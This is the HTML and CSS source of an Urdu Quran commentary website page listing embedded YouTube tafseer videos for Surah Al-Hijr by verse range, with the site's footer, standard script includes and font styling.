														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/EonN8-TfLLo?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیت 9">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/EonN8-TfLLo?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیت 9													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/gXoNi-GolU0?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیت 9">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/gXoNi-GolU0?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیت 9													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/ZUjEA1MXMtI?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیت 9">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/ZUjEA1MXMtI?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیت 9													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/suAV4Ecy2XI?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیت 9">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/suAV4Ecy2XI?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیت 9													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/fT0K3p_y4mU?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیت 9">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/fT0K3p_y4mU?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیت 9													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/vnpfD9DDvU0?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیت 9">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/vnpfD9DDvU0?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیت 9													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/f4mgAVgf4qw?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 10 - 18">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/f4mgAVgf4qw?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 10 - 18													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Y3Gb1kyTqiM?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 19 - 21">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/Y3Gb1kyTqiM?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 19 - 21													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/DGzqxDE7CN0?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 21 - 23">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/DGzqxDE7CN0?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 21 - 23													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/j9Uf9fw_caA?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 24 - 38">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/j9Uf9fw_caA?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 24 - 38													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/uYho6qGf0t8?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 28 - 41">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/uYho6qGf0t8?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 28 - 41													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/eHGBxzaTxwU?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 42 - 46">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/eHGBxzaTxwU?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 42 - 46													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/eGetseYhg6Y?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 45 - 54">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/eGetseYhg6Y?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 45 - 54													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/K9BBBJL1Cj8?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 51 - 70">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/K9BBBJL1Cj8?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 51 - 70													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/o37YQJi5P9U?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 67 - 81">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/o37YQJi5P9U?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 67 - 81													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/c4nE2IFE1p8?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 80 - 85">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/c4nE2IFE1p8?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 80 - 85													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/FCNf9VF2Pqo?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 85 - 87">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/FCNf9VF2Pqo?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 85 - 87													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/2WRoyHrhIoY?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 88 - 94">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/2WRoyHrhIoY?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 88 - 94<!--&nbsp;<span class="badge badge-quaternary badge-sm rounded-pill droid text-1 px-2 py-1 me-1">PLAYING</span>-->													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/xRJv5uatkVw?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎الحجر  آیات 94 - 99">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/xRJv5uatkVw?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎الحجر</a>
													<div class="post-meta droid">
														  آیات 94 - 99													</div>
												</div>
											</li>
										</ul>
									</div>
										<div class="col-lg-9 col-12">
											<div class="blog-posts">
												<article class="post post-large">
													<div class="post-image">
														<div class="ratio ratio-16x9">
															<iframe id="tafseer_video" frameborder="0" allow="autoplay" allowfullscreen="" src="//www.youtube.com/embed/2WRoyHrhIoY?showinfo=0&amp;wmode=opaque&amp;rel=0"></iframe>
														</div>
													</div>
												</article>
											</div>
										</div>

								</div>
							</div>
						</div>
					</div>
				</section>
			</div>
						<footer id="footer" class="footer-top-border bg-primary1 m-0">
				<div class="container py-4">
					<div class="row py-5">
						<div class="col-md-6 col-lg-4 mb-4 mb-lg-0">
							<h5 class="fh mb-3">بلاغ القرآن</h5>
							<p class="pe-1 text-color-white fh">قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی <span class="rfda text-7">قدس‌سره</font></p>
                            <p class="pe-1 text-color-white">Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi</p>
							<!--<div class="alert alert-success d-none" id="newsletterSuccess">
								<strong>Success!</strong> You've been added to our email list.
							</div>
							<div class="alert alert-danger d-none" id="newsletterError"></div>
							<form id="newsletterForm" action="php/newsletter-subscribe.php" method="POST" class="me-4 mb-3 mb-md-0">
								<div class="input-group input-group-rounded">
									<input class="form-control form-control-sm bg-light" placeholder="Email Address" name="newsletterEmail" id="newsletterEmail" type="text">
									<button class="btn btn-light text-color-dark" type="submit"><strong>GO!</strong></button>
								</div>
							</form>-->
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
							<h5 class="fh mb-3">موبائل ایپ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=1" target="_blank">بلاغ القرآن</a></p></li>
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=2" target="_blank">تفسیر القرآن</a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-md-0">
							<h5 class="fh mb-3">ہم سے رابطہ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="far fa-dot-circle text-color-primary"></i><p class="text-color-white m-0 fh">168 ایچ ایٹ 2، اسلام آباد</p></li>
								<li class="mb-1"><i class="fab fa-whatsapp text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="tel:00923405241279">(+92) 340-5241279</a></p></li>
								<li class="mb-1"><i class="far fa-envelope text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="/cdn-cgi/l/email-protection#8ee7e0e8e1ceecefe2efe9e6fbe2fffbfcefe0a0ede1e3"><span class="__cf_email__" data-cfemail="3c55525a537c5e5d505d5b5449504d494e5d52125f5351">[email&#160;protected]</span></a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-2">
							<h5 class="fh mb-3">فالو / سبسکرائب کریں</h5>
							<ul class="header-social-icons social-icons">
								<li class="social-icons-facebook"><a href="https://www.facebook.com/balaghulquran" target="_blank" title="Facebook"><i class="fab fa-facebook-f text-2"></i></a></li>
								<li class="social-icons-twitter"><a href="https://www.twitter.com/" target="_blank" title="Twitter"><i class="fab fa-twitter text-2"></i></a></li>
								<li class="social-icons-linkedin"><a href="https://www.youtube.com/@tafseeralkauthar" target="_blank" title="Youtube"><i class="fab fa-youtube text-2"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="footer-copyright footer-top-border bg-color-light-scale-1">
					<div class="container py-2">
						<div class="row py-4">
							<div class="col-lg-1 d-flex align-items-center justify-content-center justify-content-lg-start mb-2 mb-lg-0">
								<a href="index.php" class="logo pe-0 pe-lg-3">
									<img alt="Balaghulquran" src="img/logo-footer-dark.png" height="32">
								</a>
							</div>
							<div class="col-lg-7 d-flex align-items-center justify-content-center justify-content-lg-start mb-4 mb-lg-0">
								<p class="fh">© کاپی رائٹ 1999-2026 جملہ حقوق محفوظ ہیں۔</p>
							</div>
							<div class="col-lg-4 d-flex align-items-center justify-content-center justify-content-lg-end">
								<nav id="sub-menu">
									<ul>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">عمومی سوالات</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">سائٹ کا نقشہ</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">پرائویسی پالیسی</a> <i class="fas fa-angle-left"></i></li>
									</ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer>
		</div>
		<!-- Vendor -->
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="vendor/jquery/jquery.min.js"></script>		<script src="vendor/jquery.appear/jquery.appear.min.js"></script>
		<script src="vendor/jquery.easing/jquery.easing.min.js"></script>
		<script src="vendor/jquery.cookie/jquery.cookie.min.js"></script>
		<script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
		<script src="vendor/jquery.validation/jquery.validate.min.js"></script>
		<script src="vendor/jquery.easy-pie-chart/jquery.easypiechart.min.js"></script>
		<script src="vendor/jquery.gmap/jquery.gmap.min.js"></script>
		<script src="vendor/lazysizes/lazysizes.min.js"></script>
		<script src="vendor/isotope/jquery.isotope.min.js"></script>
		<script src="vendor/owl.carousel/owl.carousel.min.js"></script>
		<script src="vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
		<script src="vendor/vide/jquery.vide.min.js"></script>
		<script src="vendor/vivus/vivus.min.js"></script>

		<!-- Theme Base, Components and Settings -->
		<script src="js/theme.js"></script>

		<!-- Current Page Vendor and Views -->
		<script src="js/views/view.contact.js"></script>

		<!-- Theme Custom -->
		<script src="js/custom.js"></script>

		<!-- Theme Initialization Files -->
		<script src="js/theme.init.js"></script>
		<!-- Google Analytics: Change UA-XXXXX-X to be your site's ID. Go to http://www.google.com/analytics/ for more information.-->
				<script type="text/javascript">

					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-118992152-1']);
					_gaq.push(['_trackPageview']);

					(function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();

				</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://balaghulquran.com/css/balagh-custom.css?ver=1.0
body_size: 1412
content:
/* Add here all your CSS customizations */

/*#header {
	background-image: url(../img/patterns/HeaderBG.png)!important;
}*/
.form-control
{
	font-family: Tahoma!important;
	font-size: 13px!important;
}
@font-face {
    font-family: 'droid';
    src: url('../fonts/NotoKufiArabic-Regular.ttf');
}
@font-face {
    font-family: 'soraya';
    src: url('../fonts/sorya.ttf');
}
@font-face {
    font-family: 'uthmantaha';
    src: url('../fonts/uthmantaha.ttf');
}
@font-face {
    font-family: 'mquranic1';
    src: url('../fonts/1_MUHAMMADI_QURANIC.ttf');
}
@font-face {
    font-family: 'kfgqpc';
    src: url('../fonts/kfgqpc.ttf');
}
@font-face {
    font-family: 'noor1';
    src: url('../fonts/noorehuda.ttf');
}
@font-face {
	font-family: 'rafedAlaem';
	src: url('../fonts/rfdAlaem05.ttf') format('truetype');
}

@font-face {
    font-family: "nafees";
    src: url('../fonts/nafees-nastaleeq-webfont.ttf') format('truetype');
}

@font-face {
font-family: "c_nafees";
src: url("../fonts/AliNastaliqWebVersion0.eot"); /* IE9 Compat Modes */
src: url("../fonts/AliNastaliqWebVersion0.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("../fonts/AliNastaliqWebVersion0.otf") format("opentype"), /* Open Type Font */
  url("../fonts/AliNastaliqWebVersion0.svg") format("svg"), /* Legacy iOS */
  url("../fonts/AliNastaliqWebVersion0.ttf") format("truetype"), /* Safari, Android, iOS */
  url("../fonts/AliNastaliqWebVersion0.woff") format("woff"), /* Modern Browsers */
  url("../fonts/AliNastaliqWebVersion0.woff2") format("woff2"); /* Modern Browsers */
font-weight: normal;
font-style: normal;
}

html {
  scroll-behavior: smooth!important;
}
.rfd
{
	font-family: 'rafedAlaem';
	font-weight: 600;
	color: #454545;
}
.rfda
{
	font-family: 'rafedAlaem';


	
}
.c_nafees
{
	font-family: "c_nafees";
}
.soraya
{
	font-family: soraya, droid, "Open Sans", Arial, sans-serif!important;
}
h1, h2, h3, h4, h5, h6 {font-family: 'nafees', "Open Sans", tahoma!important;letter-spacing: normal!important;}
.lead
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	font-size:170%!important;
	line-height:48px!important;
	letter-spacing: normal!important;
	text-align: justify;
	color:#000000;
}
.highlite
{background: #ffff00;}
.bg-primary1
{
	background-color: #98a8b4!important;
}
.breadcrumb
{
	font-family: droid, "Open Sans", Arial, sans-serif!important;
	font-size:16px;
	color: hot-pink;
}
.breadcrumb a
{
	color: #000;
}
.breadcrumb a:hover
{
	color: red;
	text-decoration: none;
}

.ayat-tags
{
	font-family: droid, "Open Sans", Arial, sans-serif;
	font-size:12px;
}
ul li .dropdown-item
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	letter-spacing: normal!important;
}
ul li .dropdown-item, .home-intro label, .fh
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	letter-spacing: normal!important;
	font-size: 16px!important;
}
.home-intro label, .fh{color: #fff;}
.sp
{
	font-family: 'nafees', droid, "Open Sans", tahoma!important;
	letter-spacing: normal!important;
}
.nm
{
	font-family: 'nafees', droid, "Open Sans", tahoma!important;
	font-size: 20px;
	/*line-height: 45px!important;*/
}
/*.lead
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	line-height:48px!important;
	letter-spacing: normal!important;
}*/
.txtArabicQuran
{
	font-family: 'noor1', "Traditional Arabic", Tahoma, Helvetica, sans-serif!important;
	/*font-size: 30px!important;
	line-height: 54px!important;*/
	color:#000000;
	text-align:justify;
	font-weight: 500;
}
.uthmantaha-line
{
	font-family: 'uthmantaha', "ScheherazadeRegular", "Traditional Arabic", Calibri, Tahoma, Helvetica, sans-serif!important;
	color:#000000;
	text-align:justify;
}
.kfgqpc
{
	font-family: 'kfgqpc', "ScheherazadeRegular", "Traditional Arabic", Calibri, Tahoma, Helvetica, sans-serif!important;
	color:#000000;
	text-align:justify;
	font-weight: 500;
}
.txtUrduQuran
{
	font-family: 'nafees', "Open Sans" , Tahoma, Helvetica, sans-serif!important;
	/*font-size: 24px!important;
	line-height: 56px!important;*/
	color:#000000;
	text-align:justify;
	font-weight: 500;
}
.txtUrdu
{
	font-family: 'nafees', "Open Sans" , Tahoma, Helvetica, sans-serif!important;
	/*font-size: 22px!important;
	line-height: 44px!important;*/
	color:#454545;
	text-align:justify;
}
.txtArabic
{
	font-family:  'noor1', "Traditional Arabic", Tahoma, Helvetica, sans-serif!important;
	/*font-size:   110%!important;*/
	color:#000000;
}
.fq-small{font-size: 26px!important;line-height: 48px!important;}
.fq-medium{font-size: 30px!important;line-height: 56px!important;}
.fq-large{font-size: 34px!important;line-height: 60px!important;}
.fq-xlarge{font-size: 38px!important;line-height: 68px!important;}

.fu-small{font-size: 16px!important;line-height: 48px!important;}
.fu-medium{font-size: 20px!important;line-height: 56px!important;}
.fu-large{font-size: 24px!important;line-height: 60px!important;}
.fu-xlarge{font-size: 28px!important;line-height: 68px!important;}

.fq-small-lh	{font-size: 18px!important;line-height: 44px!important;}
.fq-medium-lh	{font-size: 22px!important;line-height: 52px!important;}
.fq-large-lh	{font-size: 26px!important;line-height: 60px!important;}
.fq-xlarge-lh	{font-size: 32px!important;line-height: 64px!important;}

.fu-small-lh	{font-size: 14px!important;line-height: 44px!important;}
.fu-medium-lh	{font-size: 18px!important;line-height: 52px!important;}
.fu-large-lh	{font-size: 22px!important;line-height: 60px!important;}
.fu-xlarge-lh	{font-size: 24px!important;line-height: 64px!important;}

section.section.section-height-2 {
	padding: 0 0!important;
}

.droid, th, td{
	font-family: 'droid','nafees', "Open Sans", tahoma!important;
}
.droidsrch{
	font-family: 'droid','nafees', "Open Sans", tahoma!important;
	line-height: 36px!important;
}
.txtArabic-muq
	{
		font-family: 'mquranic1', droid, "Traditional Arabic", Tahoma, Helvetica, sans-serif;
		/*font-size:   24px!important;line-height: 36px!important;*/
		unicode-bidi:bidi-override;/**/
		/*text-align:justify;
		text-justify:kashida;*/
		color:#000000;

	}
table
{border:0!important;border-spacing: 30px;}

.bar-icons {
	/*font-size: 0.8rem;
	padding: 0.533rem 0.933rem;*/
	cursor: pointer;

}
